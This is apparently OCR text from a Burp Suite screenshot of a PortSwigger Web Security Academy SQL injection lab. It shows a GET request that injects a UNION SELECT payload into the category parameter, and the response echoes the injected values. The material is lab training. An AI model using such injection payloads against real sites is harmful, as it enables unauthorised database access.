 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, list
SQL injection attack, listing th
Vulnerable By D
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × 2 × +
Send Cancel < > Target: https://0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Gifts'union all
select'a','b' -- HTTP/2
2 Host:
0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy
.net
3 Cookie: session=APEyX4vteBv2q1EVTmZP7bLLmq3CwwNr
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google
Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render
of your life. We love every project we
work on, so don&apos;t delay, give us
a call today.
</td>
100 </tr>
101 <tr>
102 <th>
a
</th>
103 <td>
b
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Done 8,819 bytes | 274 millis
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have